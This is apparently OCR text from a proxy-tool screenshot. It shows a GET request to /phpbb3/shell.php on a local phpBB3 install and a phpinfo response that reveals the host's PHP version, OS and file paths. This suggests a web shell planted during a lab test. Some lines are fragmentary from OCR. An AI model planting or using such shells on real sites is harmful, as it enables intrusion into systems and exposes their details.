 发送
取消
< | ▼
> | ▼
目标: http://localhost
?
请求
Raw
头
Hex
GET /phpbb3/shell.php HTTP/1.1
Host: localhost
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT
6.1; Win64; x64; Trident/5.0)
Connection: close
?
<
+
>
输入搜索字词
没有比赛
完成
响应
Raw
头
Hex
Render
[{"Expires":1,"Discard":null,"Value":"
PHP Version 7.0.12
System Windows NT YOGA 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File E:\www\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
95,485字节 | 212毫秒